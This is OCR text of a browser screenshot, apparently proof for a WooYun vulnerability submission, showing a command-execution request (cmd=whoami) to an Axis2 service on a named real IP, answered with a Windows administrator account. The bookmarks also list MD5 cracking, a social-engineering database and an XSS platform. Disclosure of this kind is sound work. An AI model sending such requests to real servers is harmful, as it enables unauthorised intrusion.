 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://218.62.3.../webapps/axis2/ × Axis 2 - Home × http://221.7.1...ec?cmd=whoami × WooYun.org | 提交漏洞
221.7.135.25:8080/axis2/services/Cat/exec?cmd=whoami
常用工具 常进网站 漏洞提交 MD5破解 社工库 博客牛人 Blog 学习交流 编程破解 支付平台 XSS平台 Sear
该 XML 文件并未包含任何关联的样式信息。文档树显示如下
- <ns:execResponse>
<ns:return>windows-tv142zi\administrator </ns:return>
</ns:execResponse>
www.wooyun.org